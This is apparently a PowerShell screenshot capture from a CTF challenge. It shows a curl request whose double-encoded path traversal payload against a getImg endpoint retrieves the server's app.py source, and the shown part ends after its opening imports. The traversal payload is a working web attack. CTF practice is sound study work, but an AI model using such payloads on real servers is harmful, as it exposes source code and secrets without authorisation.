 Windows PowerShell 5.1
PS E:\Work\CTF\ISCTF> curl.exe -i "http://110.42.47.164:32001/portal/public/file/getImg?path=..%252f..%252f..%252fapp%25
2fapp.py"
HTTP/1.1 200 OK
Server: Werkzeug/3.1.9 Python/3.10.22
Date: Fri, 20 Nov 2026 09:23:23 GMT
Content-Disposition: attachment; filename=app.py
Content-Type: application/octet-stream
Content-Length: 8093
Last-Modified: Tue, 17 Nov 2026 14:42:51 GMT
Cache-Control: no-cache
ETag: "1794926571.0-8093-215682305"
Date: Fri, 20 Nov 2026 09:23:23 GMT
Accept-Ranges: bytes
X-Content-Type-Options: nosniff
Connection: close
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import base64
import os
import posixpath
import threading
import time
from collections import deque
from urllib.parse import unquote
from Crypto.Cipher import AES